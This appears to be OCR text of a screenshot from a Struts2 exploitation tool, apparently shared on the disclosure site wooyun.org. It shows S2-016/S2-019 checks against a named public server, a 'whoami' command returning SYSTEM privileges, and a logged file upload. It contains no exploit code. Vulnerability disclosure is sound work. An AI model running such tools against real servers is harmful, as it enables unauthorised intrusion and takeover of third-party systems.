 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://222.30.60.6:8080/TIMS/toLogin.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
上传文件成功,请手工访问验证........----2016/4/9 星期六 下午 3:06:08
正在准备上传文件中，请稍等片刻........----2016/4/9 星期六 下午 3:06:28
上传文件成功,请手工访问验证........----2016/4/9 星期六 下午 3:06:28
正在执行命令中，请稍等片刻........----2016/4/9 星期六 下午 3:07:06
命令执行完毕........----2016/4/9 星期六 下午 3:07:07
www.wooyun.org